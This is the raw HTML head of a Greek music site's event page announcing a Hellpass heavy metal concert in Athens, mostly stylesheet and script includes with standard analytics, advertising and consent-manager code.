

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avopolis.gr/atzenta/hellpass
body_size: 72619
content:
<!DOCTYPE html>
<html class="com_eventbooking view-event layout-timeline j4 " lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<meta charset="utf-8">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta property="og:title" content="Hellpass">
	<meta property="og:url" content="https://www.avopolis.gr/atzenta/live-stin-attiki/hellpass">
	<meta property="og:description" content="Οι HELLPASS κατεβαίνουν στην Αθήνα για ένα μοναδικό heavy metal live! Το συγκρότημα με έδρα την Θεσσαλονίκη, παρουσιάζει ζωντανά το debut album τους">
	<meta property="og:site_name" content="Avopolis Music Network">
	<meta name="description" content=" 
Οι HELLPASS κατεβαίνουν στην Αθήνα για ένα μοναδικό heavy metal live!

Το συγκρότημα με έδρα την Θεσσαλονίκη, παρουσιάζει ζωντανά το debut album τους">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Hellpass-Συναυλίες στην Αττική</title>
	<link href="https://www.avopolis.gr/templates/gk_spotlight/images/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
	<link href="https://www.avopolis.gr/j-pages/smart-search?format=opensearch" rel="search" title="OpenSearch Avopolis Music Network" type="application/opensearchdescription+xml">
<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.5" rel="stylesheet" />
	<link href="/media/system/css/fields/calendar.min.css?1d71f181d0aad7450dc5cc42a9fbc053b74dda7a" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/style.min.css?4.6.1" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/themes/default.css?4.6.1" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/custom.css?1748443750" rel="stylesheet" />
	<link href="/media/plg_content_osembed/css/osembed.css?e63ff340ce0a43fd3c4f514f53f0ce75" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/js/tingle/tingle.min.css" rel="stylesheet" />
	<link href="/media/com_rstbox/css/engagebox.css?72c42464b3127b56c47531536270b35f" rel="stylesheet" />
	<link href="/templates/gk_spotlight/css/override.css?v1.1" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/fontawesome5/css/all.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/normalize.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/system/system.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.theme.default.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/template.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/legacy.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@300;400;500;600;700;800&amp;display=swap" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css" rel="stylesheet" />
	<style>.eb-7 {
                --animation_duration: 300ms;

            }
        </style>
	<style>
		.eb-7 .eb-close {
			visibility: hidden;
		}

		.eb-7.eb-visible .eb-close {
			animation: 4500ms ebFadeIn;
			animation-fill-mode: forwards;
		}
	
		.eb-7 .eb-close:hover {
			color: rgba(128, 124, 124, 1) !important;
		}	
	</style>
	<style>
                .childcontent { padding: 16px; }
                .childcontent .gkcol { width: 200px; }
            </style>
	<style> @media (min-width: 1400px){
.gkBoxmusic .article-category.layout-default .item {
    width: 100%; } 

.gkBoxmusic .article-category .item{
     border-right: 0;}

.gkBoxmusic .item {
padding: 5px;}
}
.eb-event-price.btn.btn-primary{
	display:none;}
.article-category.layout-left .item:first-child{
height:auto!important;}

.article-category.layout-left{
padding-bottom:0;}

.btn.btn-sm.fbfirstcomment, .btn.btn-sm.postnow, .btn.btn-sm.igstoryvideo, .btn.btn-sm.igstoryphoto, .btn.btn-sm.photolink, .btn.btn-sm.fbphotopost, .btn.btn-sm.fbvideo, .btn.btn-sm.fbexclude, .btn.btn-sm.igphotopost, .btn.btn-sm.igvideo, .btn.btn-sm.igcarousel {
	display: none;}

.btn.btn-sm.btn-info.fbfirstcomment, .btn.btn-sm.btn-info.photolink, .btn.btn-sm.btn-info.postnow, .btn.btn-sm.btn-info.igstoryvideo, .btn.btn-sm.btn-info.igstoryphoto, .btn.btn-sm.btn-info.fbphotopost, .btn.btn-sm.btn-info.fbvideo, .btn.btn-sm.btn-info.fbexclude, .btn.btn-sm.btn-info.igphotopost, .btn.btn-sm.btn-info.igvideo, .btn.btn-sm.btn-info.igcarousel, .list-inline-item.tag-4984.tag-list1 {
display:none;}
.list-inline-item.tag-5344.tag-list3, .list-inline-item.tag-5340.tag-list2, .list-inline-item.tag-5340.tag-list1, .list-inline-item.tag-5344.tag-list2, .list-inline-item.tag-5340.tag-list0, .list-inline-item.tag-5344.tag-list1, .list-inline-item.tag-4984.tag-list2, .list-inline-item.tag-4984.tag-list1, .list-inline-item.tag-4984.tag-list0, .list-inline-item.tag-4984.tag-list3, .list-inline-item.tag-4982.tag-list0,  .list-inline-item.tag-4982.tag-list1,  .list-inline-item.tag-4982.tag-list2,  .list-inline-item.tag-4982.tag-list3 { display:none!important; }</style>
	<style>html, body,  { font-family: Verdana, Geneva, sans-serif; }
</style>
	<style>h1, h2, h3, h4, h5, h6, { font-family: Noto Serif; }
</style>
	<style>.gkLogo.text { font-family: NewYork, Arial, sans-serif; }
</style>
	<style>.article-meta,
 { font-family: AstyCFStd, Arial, sans-serif; }
</style>
	<style>@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}</style>
	<style>@media screen and (max-width: 1040px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 820px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 540px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 880px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 800px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 500px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 240px; }
	    }
</style>
	<style>#gkSidebar { width: 30%; }
</style>
	<style>#gkContent { width: 70%; }
</style>
	<style>#gkContentWrap { width: 100%; }
</style>
	<style>#menu1827 > div,
#menu1827 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1834 > div,
#menu1834 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1837 > div,
#menu1837 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1843 > div,
#menu1843 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1840 > div,
#menu1840 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu2155 > div,
#menu2155 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1851 > div,
#menu1851 > div > .childcontent-inner { width: 200px; }
</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","JLIB_JS_AJAX_ERROR_OTHER":"\u03a0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03b7\u03ba\u03b5 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON: \u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u03c2 HTTP %s.","JLIB_JS_AJAX_ERROR_PARSE":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c4\u03c9\u03bd \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","SUNDAY":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","MONDAY":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","TUESDAY":"\u03a4\u03c1\u03af\u03c4\u03b7","WEDNESDAY":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","THURSDAY":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","FRIDAY":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","SATURDAY":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","SUN":"\u039a\u03c5\u03c1","MON":"\u0394\u03b5\u03c5","TUE":"\u03a4\u03c1\u03b9","WED":"\u03a4\u03b5\u03c4","THU":"\u03a0\u03b5\u03bc","FRI":"\u03a0\u03b1\u03c1","SAT":"\u03a3\u03b1\u03b2","JANUARY":"\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","FEBRUARY":"\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","MARCH":"\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","APRIL":"\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","MAY":"\u039c\u03ac\u03b9\u03bf\u03c2","JUNE":"\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","JULY":"\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","AUGUST":"\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","SEPTEMBER":"\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","OCTOBER":"\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","NOVEMBER":"\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","DECEMBER":"\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","JANUARY_SHORT":"\u0399\u03b1\u03bd","FEBRUARY_SHORT":"\u03a6\u03b5\u03b2","MARCH_SHORT":"\u039c\u03b1\u03c1","APRIL_SHORT":"\u0391\u03c0\u03c1","MAY_SHORT":"\u039c\u03ac\u03b9","JUNE_SHORT":"\u0399\u03bf\u03c5\u03bd","JULY_SHORT":"\u0399\u03bf\u03c5\u03bb","AUGUST_SHORT":"\u0391\u03c5\u03b3","SEPTEMBER_SHORT":"\u03a3\u03b5\u03c0","OCTOBER_SHORT":"\u039f\u03ba\u03c4","NOVEMBER_SHORT":"\u039d\u03bf\u03b5","DECEMBER_SHORT":"\u0394\u03b5\u03ba","JCLOSE":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","JCLEAR":"\u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03cc\u03c2","JLIB_HTML_BEHAVIOR_TODAY":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","JLIB_HTML_BEHAVIOR_WK":"\u03b5\u03b2\u03b4","JLIB_HTML_BEHAVIOR_AM":"\u03c0\u03bc","JLIB_HTML_BEHAVIOR_PM":"\u03bc\u03bc","ERROR":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1","MESSAGE":"\u039c\u03ae\u03bd\u03c5\u03bc\u03b1","NOTICE":"\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7","WARNING":"\u03a0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03c3\u03b7\u03c3\u03b7","JOK":"\u039fK","JOPEN":"\u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03cc"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.avopolis.gr\/","base":"","baseFull":"https:\/\/www.avopolis.gr\/"},"csrf.token":"03f1ae27b23a286b9faa26a5343afaac"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.7.0" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer></script>
	<script src="/media/com_finder/js/finder-es5.min.js?14e4c7fdce4ca11c6d12b74bad128529a294b183" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?86544755a5c7287d31511970d36b3906e8e22dba" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.2.3" type="module"></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6829a5ca62409c5d92c27b7c42bad9e81b3a480a" type="module"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.5" defer></script>
	<script src="/media/com_finder/js/finder.min.js?c8b55661ed62db937b8d6856090adf9258c4a0fc" type="module"></script>
	<script src="/media/system/js/fields/calendar-locales/date/gregorian/date-helper.min.js?72c42464b3127b56c47531536270b35f" defer></script>
	<script src="/media/system/js/fields/calendar.min.js?7c18c51078a4af2e674eab902822cfba9d3d692c" defer></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/media/plg_content_osembed/js/osembed.min.js?e63ff340ce0a43fd3c4f514f53f0ce75"></script>
	<script src="/media/com_eventbooking/assets/js/tingle/tingle.min.js"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.js?72c42464b3127b56c47531536270b35f"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.ui.js?72c42464b3127b56c47531536270b35f"></script>
	<script src="/media/com_rstbox/js/engagebox.js?72c42464b3127b56c47531536270b35f"></script>
	<script src="//use.edgefonts.net/AstyCFStd.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/gk.scripts.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/scrollreveal.js"></script>
	<script>			document.addEventListener('DOMContentLoaded', function () {
		        [].slice.call(document.querySelectorAll('a.eb-colorbox-map')).forEach(function (link) {
		            link.addEventListener('click', function (e) {
		            	e.preventDefault();
		                var modal = new tingle.modal({
		                	cssClass: ['eb-map-modal'],
		                    onClose: function () {
		                        modal.destroy();
		                    }
		                });		                
		                modal.setContent('<iframe width="100%" height="480px" src="' + link.href + '" frameborder="0" allowfullscreen></iframe>');
		                modal.open();
		            });
		        });
		    });</script>
	<script>
		function cancelRegistration(registrantId)
		{
			var form = document.adminForm ;
	
			if (confirm("Do you want to cancel this registration ?"))
			{
				form.task.value = "registrant.cancel" ;
				form.id.value = registrantId ;
				form.submit() ;
			}
		}
	</script>
	<script>
$GK_TMPL_URL = "https://www.avopolis.gr/templates/gk_spotlight";
</script>
	<script>
$GK_URL = "https://www.avopolis.gr/";
</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Platform-Music" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis-Cinema-Seires" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="AVOPOLIS" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis General" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main2" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main3" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main4" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis " />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Instagram Posts" />
	<link rel="apple-touch-icon" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">

	<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/respond.js"></script>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/selectivizr.js"></script>
<script type="text/javascript" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.2.2/Chart.min.js"></script> -->	 </head>
<body
	 class=" no-mainbodyTop" 	

			 data-tablet-width="1040" data-mobile-width="640"
	id="gkTemplateTop">
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-7JD4GSZ8VW"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7JD4GSZ8VW');</script>	
	<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '280507965686636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=280507965686636&ev=PageView&noscript=1"
/></noscript>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script src="https://jsc.mgid.com/site/1067169.js" async></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'avopolis.gr';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'tTQ0vgSkx3k7h', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
